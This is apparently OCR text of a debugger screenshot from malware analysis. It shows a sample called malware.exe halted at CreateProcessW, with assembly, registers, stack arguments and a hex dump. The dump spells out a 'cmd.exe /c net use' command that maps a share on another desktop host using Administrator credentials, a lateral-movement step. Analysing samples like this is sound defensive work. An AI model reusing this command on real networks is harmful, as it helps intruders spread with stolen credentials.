 0165098E 51 push ecx
0165098F 52 push edx
01650990 FF B4 24 80 00 00 00 push dword ptr ss:[esp+80]
01650997 FF 74 24 1C push dword ptr ss:[esp+1C]
0165099B FF B4 24 44 01 00 00 push dword ptr ss:[esp+144]
016509A2 6A 01 push 1
016509A4 6A 00 push 0
016509A6 6A 00 push 0
016509A8 FF B4 24 E4 00 00 00 push dword ptr ss:[esp+E4]
016509AF 50 push eax
EIP 016509B0 E8 A3 D1 05 00 call <malware.CreateProcessW>
016509B5 85 C0 test eax,eax
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
x87SW_O 0 x87SW_Z 0 x87SW_D 0
Default (stdcall) 5 Unlock
1: [esp] 00765E68 L"C:\\WINDOWS\\system32\\
2: [esp+4] 00769008 L"\"C:\\WINDOWS\\system
3: [esp+8] 00000000
4: [esp+C] 00000000
<malware.CreateProcessW>
.text:016509B0 malware.exe:$A009B0 #9FFDB0
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
00769008 22 00 43 00 3A 00 5C 00 57 00 49 00 4E 00 44 00 ".C.:.\.W.I.N.D.
00769018 4F 00 57 00 53 00 5C 00 73 00 79 00 73 00 74 00 O.W.S.\.s.y.s.t.
00769028 65 00 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 e.m.3.2.\.c.m.d.
00769038 2E 00 65 00 78 00 65 00 22 00 20 00 2F 00 63 00 ..e.x.e.". ./.c.
00769048 20 00 22 00 6E 00 65 00 74 00 20 00 75 00 73 00  .".n.e.t. .u.s.
00769058 65 00 20 00 5C 00 5C 00 44 00 45 00 53 00 4B 00 e. .\.\.D.E.S.K.
00769068 54 00 4F 00 50 00 2D 00 T.O.P.-.
00769078 51 00 44 00 33 00 20 00 2F 00 75 00 73 00 65 00 Q.D.3. ./.u.s.e.
00769088 72 00 3A 00 r.:.
00769098
007690A8 61 00 72 00 5C 00 41 00 64 00 6D 00 69 00 6E 00 a.r.\.A.d.m.i.n.
007690B8 69 00 73 00 74 00 72 00 61 00 74 00 6F 00 72 00 i.s.t.r.a.t.o.r.
007690C8 20 00 70 00 61 00 73 00 73 00 77 00 6F 00 72 00  .p.a.s.s.w.o.r.
007690D8 64 00 20 00 2F 00 70 00 65 00 72 00 73 00 69 00 d. ./.p.e.r.s.i.
007690E8 73 00 74 00 65 00 6E 00 74 00 3A 00 6E 00 6F 00 s.t.e.n.t.:.n.o.
07B4F558 00765E68 L"C:\\WINDOWS\\system32\\cmd.exe"
07B4F55C 00769008 L"\"C:\\WINDOWS\\system32\\cmd.exe\" /c
07B4F560 00000000
07B4F564 00000000
07B4F568 00000001
07B4F56C 08000400
07B4F570 00000000
07B4F574 00000000
07B4F578 07B4F66C
07B4F57C 07B4F610
07B4F580 00000002
07B4F584 00000000
07B4F588 00763C70
07B4F58C 0000001B
07B4F590 00000000
07B4F594 00000026
07B4F598 000003EC
07B4F59C 000002FC
07B4F5A0 00000000